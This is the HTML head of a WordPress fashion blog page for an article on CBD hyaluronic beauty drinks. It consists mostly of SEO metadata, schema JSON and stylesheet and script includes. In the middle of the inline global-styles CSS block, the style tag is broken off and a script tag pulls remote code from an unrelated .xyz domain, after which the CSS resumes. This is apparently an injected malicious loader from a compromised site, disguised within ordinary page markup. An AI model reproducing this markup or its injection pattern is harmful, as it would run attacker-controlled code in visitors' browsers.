

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fashionlifemag.com/cbd-hyaluronic-beauty-drinks-what-you-need-to-know/
body_size: 25987
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>CBD Hyaluronic Beauty Drinks: What You Need to Know - Fashion Life Mag</title>
	<meta name="description" content="Earlier this year, a survey of America’s top chefs predicted that CBD-infused beverages would be one of the top food trends of 2019. So far, it looks like they were right: New varieties of CBD sodas, coffees, and sports drinks seem to be coming out every week. But few could have anticipated the rise of another type of infused beverage — the CBD hyaluronic beauty drink." />
	<link rel="canonical" href="https://fashionlifemag.com/cbd-hyaluronic-beauty-drinks-what-you-need-to-know/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CBD Hyaluronic Beauty Drinks: What You Need to Know - Fashion Life Mag" />
	<meta property="og:description" content="Earlier this year, a survey of America’s top chefs predicted that CBD-infused beverages would be one of the top food trends of 2019. So far, it looks like they were right: New varieties of CBD sodas, coffees, and sports drinks seem to be coming out every week. But few could have anticipated the rise of another type of infused beverage — the CBD hyaluronic beauty drink." />
	<meta property="og:url" content="https://fashionlifemag.com/cbd-hyaluronic-beauty-drinks-what-you-need-to-know/" />
	<meta property="og:site_name" content="Fashion Life Mag" />
	<meta property="article:author" content="https://www.reddit.com/user/katiepeachesa" />
	<meta property="article:published_time" content="2020-03-06T22:05:50+00:00" />
	<meta property="article:modified_time" content="2020-03-06T22:05:52+00:00" />
	<meta property="og:image" content="https://fashionlifemag.com/wp-content/uploads/2020/03/CBD-Hyaluronic-Beauty-Drinks.jpg" />
	<meta property="og:image:width" content="916" />
	<meta property="og:image:height" content="573" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Katie Peachesa" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@katiepeachesa" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Katie Peachesa" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://fashionlifemag.com/cbd-hyaluronic-beauty-drinks-what-you-need-to-know/#article","isPartOf":{"@id":"https://fashionlifemag.com/cbd-hyaluronic-beauty-drinks-what-you-need-to-know/"},"author":{"name":"Katie Peachesa","@id":"https://fashionlifemag.com/#/schema/person/80de05a475d2a7466dfe1d7eedf6726b"},"headline":"CBD Hyaluronic Beauty Drinks: What You Need to Know","datePublished":"2020-03-06T22:05:50+00:00","dateModified":"2020-03-06T22:05:52+00:00","mainEntityOfPage":{"@id":"https://fashionlifemag.com/cbd-hyaluronic-beauty-drinks-what-you-need-to-know/"},"wordCount":722,"publisher":{"@id":"https://fashionlifemag.com/#organization"},"image":{"@id":"https://fashionlifemag.com/cbd-hyaluronic-beauty-drinks-what-you-need-to-know/#primaryimage"},"thumbnailUrl":"https://fashionlifemag.com/wp-content/uploads/2020/03/CBD-Hyaluronic-Beauty-Drinks.jpg","keywords":["Are CBD Hyaluronic Beauty Drinks Any Good?","CBD Hyaluronic Beauty Drinks: What You Need to Know"],"articleSection":["Beauty","Makeup &amp; Skin Care","Now Trending"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://fashionlifemag.com/cbd-hyaluronic-beauty-drinks-what-you-need-to-know/","url":"https://fashionlifemag.com/cbd-hyaluronic-beauty-drinks-what-you-need-to-know/","name":"CBD Hyaluronic Beauty Drinks: What You Need to Know - Fashion Life Mag","isPartOf":{"@id":"https://fashionlifemag.com/#website"},"primaryImageOfPage":{"@id":"https://fashionlifemag.com/cbd-hyaluronic-beauty-drinks-what-you-need-to-know/#primaryimage"},"image":{"@id":"https://fashionlifemag.com/cbd-hyaluronic-beauty-drinks-what-you-need-to-know/#primaryimage"},"thumbnailUrl":"https://fashionlifemag.com/wp-content/uploads/2020/03/CBD-Hyaluronic-Beauty-Drinks.jpg","datePublished":"2020-03-06T22:05:50+00:00","dateModified":"2020-03-06T22:05:52+00:00","description":"Earlier this year, a survey of America’s top chefs predicted that CBD-infused beverages would be one of the top food trends of 2019. So far, it looks like they were right: New varieties of CBD sodas, coffees, and sports drinks seem to be coming out every week. But few could have anticipated the rise of another type of infused beverage — the CBD hyaluronic beauty drink.","breadcrumb":{"@id":"https://fashionlifemag.com/cbd-hyaluronic-beauty-drinks-what-you-need-to-know/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fashionlifemag.com/cbd-hyaluronic-beauty-drinks-what-you-need-to-know/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fashionlifemag.com/cbd-hyaluronic-beauty-drinks-what-you-need-to-know/#primaryimage","url":"https://fashionlifemag.com/wp-content/uploads/2020/03/CBD-Hyaluronic-Beauty-Drinks.jpg","contentUrl":"https://fashionlifemag.com/wp-content/uploads/2020/03/CBD-Hyaluronic-Beauty-Drinks.jpg","width":916,"height":573,"caption":"CBD Hyaluronic Beauty Drinks"},{"@type":"BreadcrumbList","@id":"https://fashionlifemag.com/cbd-hyaluronic-beauty-drinks-what-you-need-to-know/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fashionlifemag.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://fashionlifemag.com/blog/"},{"@type":"ListItem","position":3,"name":"CBD Hyaluronic Beauty Drinks: What You Need to Know"}]},{"@type":"WebSite","@id":"https://fashionlifemag.com/#website","url":"https://fashionlifemag.com/","name":"Fashion Life Mag","description":"Latest Fashion News, Reviews and Guides","publisher":{"@id":"https://fashionlifemag.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fashionlifemag.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://fashionlifemag.com/#organization","name":"Fashion Life Mag","url":"https://fashionlifemag.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fashionlifemag.com/#/schema/logo/image/","url":"https://fashionlifemag.com/wp-content/uploads/2020/07/01.png","contentUrl":"https://fashionlifemag.com/wp-content/uploads/2020/07/01.png","width":514,"height":709,"caption":"Fashion Life Mag"},"image":{"@id":"https://fashionlifemag.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://fashionlifemag.com/#/schema/person/80de05a475d2a7466dfe1d7eedf6726b","name":"Katie Peachesa","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fashionlifemag.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ecac2dc21dc626cc284dbdceae42db5c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ecac2dc21dc626cc284dbdceae42db5c?s=96&d=mm&r=g","caption":"Katie Peachesa"},"description":"Katie Peachesa is a lifestyle, fitness, beauty and fashion and sex and lingerie blogger based out of the urban chic Wapping in the heart of East London, United Kingdom. In her spare time, Katie enjoys photography, yoga and fitness, a bit of boxing, traveling, keeping up with the latest fashion trends and mudlarking and exploring pastoral settings. You are likely to find Katie in an artisan cafe in Brick Lane on a Saturday afternoon furiously typing her next article on her laptop whilst she is sipping on her flat white and drawing inspiration from the hustle and bustle in the heart of creative London.","sameAs":["https://medium.com/@katiepeachesa","https://www.reddit.com/user/katiepeachesa","https://www.linkedin.com/in/katie-peachesa-a241ab1aa/","https://www.pinterest.co.uk/katiepeachesa","https://x.com/katiepeachesa","https://www.youtube.com/channel/UCGobs7yjd6GIa3yPmzjjOVw","https://soundcloud.com/user-907425462","https://www.tumblr.com/blog/katiepeachesa"],"url":"https://fashionlifemag.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Fashion Life Mag &raquo; Feed" href="https://fashionlifemag.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fashion Life Mag &raquo; Comments Feed" href="https://fashionlifemag.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fashion Life Mag &raquo; CBD Hyaluronic Beauty Drinks: What You Need to Know Comments Feed" href="https://fashionlifemag.com/cbd-hyaluronic-beauty-drinks-what-you-need-to-know/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fashionlifemag.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://fashionlifemag.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fashionlifemag.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='flex-posts-css' href='https://fashionlifemag.com/wp-content/plugins/flex-posts/public/css/flex-posts.min.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='themezee-magazine-blocks-css' href='https://fashionlifemag.com/wp-content/plugins/themezee-magazine-blocks/assets/css/themezee-magazine-blocks.css?ver=1.1.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fashionlifemag.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://fashionlifemag.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='rt-fontawsome-css' href='https://fashionlifemag.com/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://fashionlifemag.com/wp-content/plugins/the-post-grid/assets/css/thepostgrid.min.css?ver=7.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='boostrap-css' href='https://fashionlifemag.com/wp-content/themes/darpan/assets/css/bootstrap.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://fashionlifemag.com/wp-content/plugins/post-carousel/public/assets/css/font-awesome.min.css?ver=2.4.29' type='text/css' media='all' />
<link rel='stylesheet' id='ico-font-css' href='https://fashionlifemag.com/wp-content/themes/darpan/assets/css/icofont.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://fashionlifemag.com/wp-content/themes/darpan/assets/css/flaticon.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='lineicon-css' href='https://fashionlifemag.com/wp-content/themes/darpan/assets/css/lineicons.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://fashionlifemag.com/wp-content/themes/darpan/assets/css/owl.carousel.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://fashionlifemag.com/wp-content/themes/darpan/assets/css/animate.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://fashionlifemag.com/wp-content/themes/darpan/assets/css/slick-theme.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://fashionlifemag.com/wp-content/themes/darpan/assets/css/slick.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://fashionlifemag.com/wp-content/themes/darpan/assets/css/magnific-popup.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='darpan-style-default-css' href='https://fashionlifemag.com/wp-content/themes/darpan/assets/css/default.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='darpan-style-responsive-css' href='https://fashionlifemag.com/wp-content/themes/darpan/assets/css/responsive.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='darpan-style-css' href='https://fashionlifemag.com/wp-content/themes/darpan/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='studio-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A+400%2C500%7CWork%2BSans%3A+400%2C500%2C600%2C700%2C800&#038;ver=1.0.0' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:400%7CPlayfair%20Display:400,500,600,700,800,900,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1596034384" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400%7CPlayfair%20Display:400,500,600,700,800,900,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1596034384" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400%7CPlayfair%20Display:400,500,600,700,800,900,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1596034384" /></noscript><script type="text/javascript" src="https://fashionlifemag.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.1" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://fashionlifemag.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fashionlifemag.com/wp-json/wp/v2/posts/489" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fashionlifemag.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://fashionlifemag.com/?p=489' />
